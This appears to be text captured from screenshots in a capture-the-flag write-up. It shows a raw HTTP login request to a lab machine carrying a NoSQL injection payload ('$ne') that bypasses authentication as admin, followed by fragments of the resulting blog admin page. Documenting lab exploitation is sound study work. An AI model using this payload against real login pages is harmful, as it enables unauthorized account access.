 POST /login HTTP/1.1
Host: 10.10.11.139:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 25
Origin: http://10.10.11.139:5000
Connection: keep-alive
Referer: http://10.10.11.139:5000/login
Upgrade-Insecure-Requests: 1
Priority: u=0, i
{
"user": "admin",
"password": { "$ne": "null"}
}
Blog Articles
New Article Upload
UHC Qualifiers
12/13/2021
The UHC Qualifiers are ran the first Fri
Sunday of the month. The winner of th
information on how to join.
Read More Edit Delete
Blog Articles
New Article Upload